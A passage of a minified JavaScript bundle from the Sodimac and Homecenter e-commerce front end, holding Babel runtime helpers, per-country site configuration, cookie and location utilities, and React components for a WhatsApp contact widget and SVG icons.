Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,n){return e[t]=n}}function l(e,t,n,o){var r=t&&t.prototype instanceof p?t:p,i=Object.create(r.prototype),s=new S(o||[]);return a(i,"_invoke",{value:w(e,n,s)}),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var d={};function p(){}function m(){}function _(){}var f={};c(f,r,(function(){return this}));var g=Object.getPrototypeOf,v=g&&g(g(O([])));v&&v!==t&&n.call(v,r)&&(f=v);var h=_.prototype=p.prototype=Object.create(f);function b(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function y(e,t){function o(a,r,i,s){var c=u(e[a],e,r);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==typeof d&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){o("next",e,i,s)}),(function(e){o("throw",e,i,s)})):t.resolve(d).then((function(e){l.value=e,i(l)}),(function(e){return o("throw",e,i,s)}))}s(c.arg)}var r;a(this,"_invoke",{value:function(e,n){function a(){return new t((function(t,a){o(e,n,t,a)}))}return r=r?r.then(a,a):a()}})}function w(e,t,n){var a="suspendedStart";return function(o,r){if("executing"===a)throw new Error("Generator is already running");if("completed"===a){if("throw"===o)throw r;return{value:void 0,done:!0}}for(n.method=o,n.arg=r;;){var i=n.delegate;if(i){var s=C(i,n);if(s){if(s===d)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===a)throw a="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);a="executing";var c=u(e,t,n);if("normal"===c.type){if(a=n.done?"completed":"suspendedYield",c.arg===d)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(a="completed",n.method="throw",n.arg=c.arg)}}}function C(e,t){var n=t.method,a=e.iterator[n];if(void 0===a)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,C(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),d;var o=u(a,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,d;var r=o.arg;return r?r.done?(t[e.resultName]=r.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,d):r:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,d)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function k(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function O(e){if(e){var t=e[r];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,o=function t(){for(;++a<e.length;)if(n.call(e,a))return t.value=e[a],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return m.prototype=_,a(h,"constructor",{value:_,configurable:!0}),a(_,"constructor",{value:m,configurable:!0}),m.displayName=c(_,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,c(e,s,"GeneratorFunction")),e.prototype=Object.create(h),e},e.awrap=function(e){return{__await:e}},b(y.prototype),c(y.prototype,i,(function(){return this})),e.AsyncIterator=y,e.async=function(t,n,a,o,r){void 0===r&&(r=Promise);var i=new y(l(t,n,a,o),r);return e.isGeneratorFunction(n)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},b(h),c(h,s,"Generator"),c(h,r,(function(){return this})),c(h,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),n=[];for(var a in t)n.push(a);return n.reverse(),function e(){for(;n.length;){var a=n.pop();if(a in t)return e.value=a,e.done=!1,e}return e.done=!0,e}},e.values=O,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(k),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function a(n,a){return i.type="throw",i.arg=e,t.next=n,a&&(t.method="next",t.arg=void 0),!!a}for(var o=this.tryEntries.length-1;o>=0;--o){var r=this.tryEntries[o],i=r.completion;if("root"===r.tryLoc)return a("end");if(r.tryLoc<=this.prev){var s=n.call(r,"catchLoc"),c=n.call(r,"finallyLoc");if(s&&c){if(this.prev<r.catchLoc)return a(r.catchLoc,!0);if(this.prev<r.finallyLoc)return a(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return a(r.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return a(r.finallyLoc)}}}},abrupt:function(e,t){for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=e,i.arg=t,r?(this.method="next",this.next=r.finallyLoc,d):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),d},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),k(n),d}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var a=n.completion;if("throw"===a.type){var o=a.arg;k(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:O(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),d}},e}function ze(e){return(ze="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ve(e,t,n,a,o,r,i){try{var s=e[r](i),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(a,o)}function Ze(e){return function(){var t=this,n=arguments;return new Promise((function(a,o){var r=e.apply(t,n);function i(e){Ve(r,a,o,i,s,"next",e)}function s(e){Ve(r,a,o,i,s,"throw",e)}i(void 0)}))}}function He(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Ge(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,ct(a.key),a)}}function We(e,t,n){return t&&Ge(e.prototype,t),n&&Ge(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function Ke(e,t,n){return(t=ct(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function qe(){return(qe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}function Qe(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Xe(e,t)}function Ye(e){return(Ye=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Xe(e,t){return(Xe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function Je(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(sc){return!1}}function $e(e,t,n){return($e=Je()?Reflect.construct.bind():function(e,t,n){var a=[null];a.push.apply(a,t);var o=new(Function.bind.apply(e,a));return n&&Xe(o,n.prototype),o}).apply(null,arguments)}function et(e){var t="function"==typeof Map?new Map:void 0;return(et=function(e){if(null===e||!function(e){return-1!==Function.toString.call(e).indexOf("[native code]")}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return $e(e,arguments,Ye(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),Xe(n,e)})(e)}function tt(e,t){if(null==e)return{};var n,a,o=function(e,t){if(null==e)return{};var n,a,o={},r=Object.keys(e);for(a=0;a<r.length;a++)n=r[a],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);for(a=0;a<r.length;a++)n=r[a],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function nt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function at(e){var t=Je();return function(){var n,a=Ye(e);if(t){var o=Ye(this).constructor;n=Reflect.construct(a,arguments,o)}else n=a.apply(this,arguments);return function(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return nt(e)}(this,n)}}function ot(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,o,r,i,s=[],c=!0,l=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(a=r.call(n)).done)&&(s.push(a.value),s.length!==t);c=!0);}catch(e){l=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(l)throw o}}return s}}(e,t)||it(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function rt(e){return function(e){if(Array.isArray(e))return st(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||it(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function it(e,t){if(e){if("string"==typeof e)return st(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?st(e,t):void 0}}function st(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}function ct(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t);if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"==typeof t?t:String(t)}Be.propTypes={};var lt,ut,dt,pt,mt,_t,ft={defaults:d.a,get:m.a,isEmpty:f.a,set:v.a,merge:b.a},gt="socl",vt="sope",ht="somx",bt="soco",yt="soar",wt="souy",Ct="sobr",xt="sodimac-cl",kt="sodimac-homy",St="homecenter-co",Ot="sodimac-ar",Tt="sodimac-pe",Nt="sodimac-uy",Lt="sodimac-br",Et="sodimac-mx",It=[{type:"divgeoFieldOptions2",options:[]},{type:"divgeoFieldOptions3",options:[]},{type:"divgeoFieldOptions4",options:[]}],Mt=[{type:"divgeoFieldOptions2",options:[]},{type:"divgeoFieldOptions3",options:[]}],jt=(Ke(lt={},xt,{siteId:gt,tenant:"cl",domain:".sodimac.cl",zonePlaceHolder:Mt,vwo:{isVWOEnabled:!0,vwoAccountId:"1002292"}}),Ke(lt,Tt,{siteId:vt,tenant:"pe",domain:".sodimac.com.pe",zonePlaceHolder:It,vwo:{isVWOEnabled:!0,vwoAccountId:"1030552"}}),Ke(lt,Et,{siteId:ht,tenant:"mx",isZipCodeAvailable:!0,domain:".sodimac.com.mx",zonePlaceHolder:It,vwo:{isVWOEnabled:!0,vwoAccountId:"1002295"}}),Ke(lt,St,{siteId:bt,tenant:"co",domain:".homecenter.com.co",zonePlaceHolder:Mt,vwo:{isVWOEnabled:!1,vwoAccountId:"1002295"}}),Ke(lt,Ot,{siteId:yt,tenant:"ar",domain:".sodimac.com.ar",zonePlaceHolder:It,vwo:{isVWOEnabled:!0,vwoAccountId:"1030555"}}),Ke(lt,Nt,{siteId:wt,tenant:"uy",domain:".sodimac.com.uy",zonePlaceHolder:Mt,vwo:{isVWOEnabled:!0,vwoAccountId:"1030555"}}),Ke(lt,Lt,{siteId:Ct,tenant:"br",isZipCodeAvailable:!0,domain:".sodimac.com.br",zonePlaceHolder:It,vwo:{isVWOEnabled:!0,vwoAccountId:"1030558"}}),Ke(lt,kt,{siteId:"hocl",tenant:"homy",domain:".sodimac.cl",zonePlaceHolder:[{type:"divgeoFieldOptions2",options:[]}],vwo:{isVWOEnabled:!1,vwoAccountId:"1002295"}}),lt),Pt="mobile",At="state",Dt="city",Bt="municipal",Ut=At,Rt=Dt,Ft="experience",zt="sid",Vt="agmodal",Zt="agstatus",Ht="comuna",Gt="ZONE_NAME",Wt="fi_as",Kt="userSelectedZone",qt=function(e,t){return m()(jt,"".concat(t,".").concat(e),"")},Qt="zone_info",Yt="temp_locations",Xt="zip_code",Jt=[Ot,Et,Nt,Lt,Tt,St],$t={zipCode:{pattern:/^([\d]|[-])*$/},encodedURIPattern:/%[0-9a-f]{2}/i},en="ATG",tn="CATALYST",nn=[en,tn],an=(Ke(ut={zipCode:/^([\d]|[-])*$/},Lt,/^\d{5}-\d{3}$/),Ke(ut,Et,/^\d{5}$/),ut),on="/rest/model/falabella/rest/browse/BrowseActor",rn="/get-location-info",sn="/save-location-info",cn="/rest/model/atg/userprofiling/ProfileActor/user-address-list",ln="/rest/model/falabella/rest/common/CommonActor/fetchSessionInfo",un="/s/account/v2/geo",dn="/get-location-info",pn="/save-location-info",mn="/s/account/v3/users/addresses",_n=(Ke(dt={},gt,xt),Ke(dt,vt,Tt),Ke(dt,ht,Et),Ke(dt,bt,St),Ke(dt,yt,Ot),Ke(dt,wt,Nt),Ke(dt,Ct,Lt),dt),fn="secondary",gn="#0072CE",vn="#044CC3",hn="geolocation",bn="location",yn="savedAddress",wn=Object.values(jt).map((function(e){return e.tenant})),Cn="abandonedCart",xn=[St],kn={XLP:{productSize:"small",sliderPixelCount:213,imageSize:173},PDP:{productSize:"medium",sliderPixelCount:230,imageSize:193},HOME:{productSize:"large",sliderPixelCount:274,imageSize:234},MOBILE:{imageSize:144}},Sn={PIX:{name:"PIX",class:"pix"},COMBO:{name:"COMBO",class:"combo"},FREE_SHIPPING:{name:"FREE_SHIPPING",class:"free-shipping"},CES_BLACK:{name:"CES_BLACK",class:"ces_black"},CMR:{name:"CMR",class:"CMR"},INTERNET:{name:"INTERNET",class:"internet"},AB:{name:"AB",class:"ab"},PRECIOS_PRO:{name:"PRECIOS_PRO",class:"internet"}},On=["CMR"],Tn={AB:"Aun Mas Bajo",PRECIOS_PRO:"Precios Pro",CES_BLACK:"CES BLACK",PIX:"PIX",CMR:"CMR",INTERNET:"Precio internet"},Nn={"\xc1":"A","\xc2":"A","\xc0":"A","\xc5":"A","\xc4":"A","\xc3":"A","\xe1":"a","\xe2":"a","\xe0":"a","\xe5":"a","\xe4":"a","\xe3":"a","\xc9":"E","\xca":"E","\xc8":"E","\xcb":"E","\xe9":"e","\xea":"e","\xe8":"e","\xeb":"e","\xcd":"I","\xce":"I","\xcc":"I","\xcf":"I","\xed":"i","\xee":"i","\xec":"i","\xef":"i","\xd3":"O","\xd4":"O","\xd2":"O","\xd6":"O","\xd5":"O","\xd8":"O","\xf3":"o","\xf4":"o","\xf2":"o","\xf6":"o","\xf5":"o","\xda":"U","\xdb":"U","\xd9":"U","\xdc":"U","\xfa":"u","\xfb":"u","\xf9":"u","\xfc":"u","\xd1":"N","\xf1":"n"," ":"-","\xdd":"Y","\u0178":"Y","\xfd":"y","\xff":"y","\u0160":"S","\u0161":"s"},Ln=(Ke(pt={},xt,"SOCL"),Ke(pt,kt,"HOMY"),Ke(pt,St,"SOCO"),Ke(pt,Ot,"SOAR"),Ke(pt,Tt,"SOPE"),Ke(pt,Nt,"SOUY"),Ke(pt,Lt,"SOBR"),Ke(pt,Et,"SOMX"),pt),En="image_search_init",In={NEW_NAVIGATION_MENU_TAG:{PREFIX:"MS-MenuSis_",NESTED:"tag.TLMS.TlmsisTag"},NEW_NAVIGATION_MENU_HEADER_QUICK_LINKS_TAG:{NESTED:"tag.header.buttons"},NEW_NAVIGATION_MENU_BANNER_TAG:{PREFIX:"MS-MenuBanner_",NESTED:"tag.TLMS.TlmsisTag"}},Mn="NEW_NAVIGATION_MENU_TAG",jn="Sodimac",Pn=function(e){var t=ot((e||"=").split("="),2),n=t[0],a=t[1];return{cookieName:n.trim(),cookieValue:a.trim()}},An=function(e,t){var n=(t||document.cookie).split(";").find((function(t){return Pn(t).cookieName===e}));return Pn(n).cookieValue},Dn=function(e){return-1===e.toLowerCase().indexOf("http")},Bn=function(e,t,n){var a="".concat(e,"=").concat(t,"; path=/;");n&&(a="".concat(a,"; domain=").concat(n)),document.cookie=a},Un=function(e){document.cookie="".concat(e,"=; path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT")},Rn=function(e,t){localStorage.setItem(e,t)},Fn=function(e){return localStorage.getItem(e)},zn=function(){var e=navigator.userAgent;return!(!e.match(/Android/i)&&!e.match(/iPhone/i))},Vn=function(){return ft.get(e,"window.document",null)},Zn=function(e,t){var n=an[t];return!!n&&!!n.test(e)},Hn=function(e,t){var n=ft.get(e,"zipCodeSuggestions",[]),a=!0;return!(n.length<=0)&&(n.forEach((function(e){Zn(e,t)||(a=!1)})),a)},Gn=function(e,t){var n=ft.get(e,"current",null);return!!n&&!n.contains(t)},Wn=function(){return zn()?Pt:"web"},Kn=function(e){return An(Ft)===tn&&e?"CATALYST_DATA_COOKIE":"DYNAMIC_DATA_COOKIE"},qn=function(e){var t=Kn(e),n=An(t);return!!ot(ft.get({rawCookieValue:n},"rawCookieValue","").split("*"),1)[0]},Qn=function(e,t){var n={};return Object.entries(e).filter((function(e){return ot(e,1)[0].includes(t)})).forEach((function(e){var a=ot(e,2),o=a[0],r=a[1],i=o.replace("".concat(t).concat("__"),"");n[i]=r})),n},Yn=function(){return zn()?"successMessageMobileText":"successMessageDesktopText"},Xn=function(e){return(e||"").split(" ").map((function(e){return/\.|-/.test(e)?e:[e.slice(0,1).toUpperCase(),e.slice(1,e.length).toLowerCase()].join("")})).join(" ")},Jn=function(){var t,n=function(){var t=ot(ft.get(e,"window.location.host","").split(":"),1),n=ot(t[0].split(".").slice(-1),1)[0].toLowerCase(),a=jt[xt].tenant;return-1===wn.indexOf(n)?a:n}(),a=(Ke(t={},jt[St].tenant,"homecenter"),Ke(t,"default","sodimac"),t),o=ft.get(a,n,a.default);return{tenantId:"".concat(o,"-").concat(n),siteId:ot(Object.values(jt).filter((function(e){return e.tenant===n})),1)[0].siteId,tenant:n}},$n=function(e){var t=document.querySelector(e);t&&(t.scrollTop=0)},ea="SMART_APP_BANNER_EXPIRY";function ta(){return(ta=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}(function(e){var t=e.logo,n=e.labelText,a=e.labelSubText,r=e.goText,i=e.cancelText,s=e.enable,c=e.days,l=e.redirect,u=e.page,d=function(e){var t=e.enable,n=e.days,a=e.redirect,r=e.hideInSeconds,i=ot(Object(o.useState)(!1),2),s=i[0],c=i[1],l=ot(Object(o.useState)(!1),2),u=l[0],d=l[1];Object(o.useEffect)((function(){var e=Fn(ea)>Date.now();zn()&&t&&!e&&!u?(c(!0),setTimeout((function(){c(!1),d(!0)}),1e3*r)):s&&c(!1)}),[t]);var p=function(){if("number"==typeof n){var e=Date.now()+864e5*n;Rn(ea,e)}};return{show:s,onCancel:function(){p(),c(!1)},onGo:function(){var e=window.location.href.split("?")[0],t="".concat(a,"&link=").concat(e);p(),window.location=t,c(!1)}}}({enable:s,days:c,redirect:l,hideInSeconds:e.hideInSeconds}),p=d.show,m=d.onCancel,_=d.onGo;return je(Be,{logo:t,labelText:n,labelSubText:a,goText:r,cancelText:i,onCancel:m,onGo:_,show:p,page:u})}).propTypes={};var na=function(e){return Object(o.createElement)("svg",ta({width:50,height:50,fill:"none",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e),mt||(mt=Object(o.createElement)("path",{fill:"url(#whatsapp-widget_svg__a)",d:"M0 0h50v50H0z"})),_t||(_t=Object(o.createElement)("defs",null,Object(o.createElement)("pattern",{id:"whatsapp-widget_svg__a",patternContentUnits:"objectBoundingBox",width:1,height:1},Object(o.createElement)("use",{xlinkHref:"#whatsapp-widget_svg__b",transform:"scale(.02)"})),Object(o.createElement)("image",{id:"whatsapp-widget_svg__b",width:50,height:50,xlinkHref:"[data-uri]"}))))},aa={"whatsapp-widget":"Widget-module__whatsapp-widget___1gsoc","whatsapp-widget__button--close":"Widget-module__whatsapp-widget__button--close___2L9_S","whatsapp-widget__button--level1":"Widget-module__whatsapp-widget__button--level1___1kiOm","whatsapp-widget__button--level2":"Widget-module__whatsapp-widget__button--level2___gG3uK","whatsapp-widget__button--level3":"Widget-module__whatsapp-widget__button--level3___1ftz1","whatsapp-widget__button--level4":"Widget-module__whatsapp-widget__button--level4___1shjj","whatsapp-widget__logo":"Widget-module__whatsapp-widget__logo___2ma9c"},oa=function(e){var t=e.onClick,n=e.bottomLevel,a=function(e){var t=e.isVisible,n=e.bottomLevel,a=e.styles,r="whatsapp-widget__button",i="".concat(r,"--").concat(n),s=ot(Object(o.useState)(i),2),c=s[0],l=s[1];return Object(o.useEffect)((function(){l(t?a[i]:"".concat(a[i]," ").concat(a["".concat(r,"--close")]))}),[t,n]),{fullWidgetClass:c}}({isVisible:e.isVisible,bottomLevel:n,styles:aa}).fullWidgetClass;return je("div",{id:"whatsapp-widget",className:aa["whatsapp-widget"]},je("button",{id:"whatsapp-widget-button",className:a,onClick:t,"data-testid":"whatsapp-widget-button"},je("div",{id:"whatsapp-widget-logo",className:aa["whatsapp-widget__logo"]},je(na,null))))};oa.propTypes={},oa.defaultProps={isVisible:!0};var ra=function(e){var t=e.onClose;return je("div",{className:"ChannelControls-module__whatsapp-control___11LIf"},je("div",{className:"ChannelControls-module__control-bar___MIqaG"}),je("div",{className:"ChannelControls-module__control-close___3_ASa"},je("button",{className:"ChannelControls-module__control-close__button___1lepV",onClick:t},"\xd7")))};ra.propTypes={};var ia=function(e){var t=e.title;return je("div",{className:"ChannelHeader-module__whatsapp-header___DZ4V5"},je("div",{className:"ChannelHeader-module__header__image___uZ766"},je(na,null)),je("div",{className:"ChannelHeader-module__header__content___3MjBs"},je("p",{className:"ChannelHeader-module__header__content--title___1vIBj"},"Whatsapp"),je("p",{className:"ChannelHeader-module__header__content--description___1R5pI"},t)))};ia.propTypes={},ia.defaultProps={title:""};var sa=function(e){var t=e.name,n=function(e){var t=e.message,n="https://api.whatsapp.com/send/?";return n+="phone=".concat(encodeURIComponent(e.number)),n+="&text=".concat(encodeURIComponent(t)),{whatsappApiUrl:n+="&app_absent=0"}}({number:e.number,message:e.message}).whatsappApiUrl;return je("a",{href:n,className:"ChannelItem-module__channel__item___2oeFG",rel:"noopener noreferrer",target:"_blank"},t)};sa.propTypes={};var ca=function(e){var t=e.channels,n=function(e){return e.replace(/ /g,"-")};return je(o.Fragment,null,t.map((function(e){var t=e.name,a=e.number,o=e.message;return je(sa,{key:n(t),name:t,number:a,message:o})})))};ca.propTypes={},ca.defaultProps={channels:[]};var la={"whatsapp-screen":"ChannelContainer-module__whatsapp-screen___2Mv0o","whatsapp-container--level1":"ChannelContainer-module__whatsapp-container--level1___1zab6","whatsapp-triangle--level1":"ChannelContainer-module__whatsapp-triangle--level1___28AMV","whatsapp-container--level2":"ChannelContainer-module__whatsapp-container--level2___3kAn0","whatsapp-triangle--level2":"ChannelContainer-module__whatsapp-triangle--level2___1BRC1","whatsapp-container--level3":"ChannelContainer-module__whatsapp-container--level3___3Cxh9","whatsapp-triangle--level3":"ChannelContainer-module__whatsapp-triangle--level3___1b4Qm","whatsapp-container--level4":"ChannelContainer-module__whatsapp-container--level4___A5QvO","whatsapp-triangle--level4":"ChannelContainer-module__whatsapp-triangle--level4___3YXQn"},ua=function(e){var t=e.channelTitle,n=e.channels,a=e.onClose,r=e.bottomLevel;return je(o.Fragment,null,je("div",{id:"whatsapp-screen",className:la["whatsapp-screen"]}),je("div",{id:"whatsapp-channel-container",className:la["whatsapp-container--".concat(r)],"data-testid":"whatsapp-channel-container"},je(ra,{onClose:a}),je(ia,{title:t}),je(ca,{channels:n})),je("div",{id:"whatsapp-triangle",className:la["whatsapp-triangle--".concat(r)]}))};ua.propTypes={};var da,pa=function(e){var t=e.channelTitle,n=e.channels,a=e.bottomLevel,r=function(){var e=ot(Object(o.useState)(!1),2),t=e[0],n=e[1],a=ot(Object(o.useState)(!0),2),r=a[0],i=a[1];return{widget:{onClickWidget:function(){n(!t),i(!r)},showWidget:r},channel:{showChannels:t,onCloseChannels:function(){n(!1),i(!0)}}}}(),i=r.widget,s=r.channel,c=i.showWidget,l=i.onClickWidget,u=s.showChannels,d=s.onCloseChannels;return je("div",{id:"whatsapp-container"},u&&je(ua,{channelTitle:t,channels:n,onClose:d,bottomLevel:a}),je(oa,{onClick:l,bottomLevel:a,isVisible:c}))};function ma(){return(ma=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}pa.propTypes={},pa.defaultProps={bottomLevel:"level1"};var _a,fa,ga=function(e){return Object(o.createElement)("svg",ma({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),da||(da=Object(o.createElement)("path",{d:"m12.917 3.595 4.684 8.62a.5.5 0 1 1-.879.478l-4.684-8.621a.523.523 0 0 0-.04-.064c-.008.017-.022.037-.036.064L3.417 19.799a.323.323 0 0 0-.046.13.459.459 0 0 0 .129.01h17a.339.339 0 0 0 .135-.02c-.007-.01-.015-.052-.052-.12l-1.687-3.106a.5.5 0 0 1 .878-.477l1.688 3.107c.211.388.224.795.034 1.114-.19.319-.553.503-.996.503h-17c-.443 0-.806-.184-.996-.503-.19-.32-.177-.726.034-1.114l8.545-15.728c.431-.793 1.403-.793 1.834 0ZM12 16.829a.625.625 0 1 1 0 1.25.625.625 0 0 1 0-1.25Zm0-7.925a.55.55 0 0 1 .55.55v6a.55.55 0 1 1-1.1 0v-6a.55.55 0 0 1 .55-.55Z",fill:"#EFAE30"})))};function va(){return(va=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var ha,ba,ya=function(e){return Object(o.createElement)("svg",va({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),_a||(_a=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.848 14.527 6.062 9.82l-.066-.077a.625.625 0 0 1 .942-.814l4.787 4.707.062.05a.398.398 0 0 0 .487-.05l4.788-4.707.078-.065a.625.625 0 0 1 .798.956l-4.787 4.707-.123.11a1.649 1.649 0 0 1-2.18-.11Z",fill:"#333"})),Object(o.createElement)("mask",{id:"chevron-down_svg__a",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:5,y:8,width:14,height:7},fa||(fa=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.848 14.527 6.062 9.82l-.066-.077a.625.625 0 0 1 .942-.814l4.787 4.707.062.05a.398.398 0 0 0 .487-.05l4.788-4.707.078-.065a.625.625 0 0 1 .798.956l-4.787 4.707-.123.11a1.649 1.649 0 0 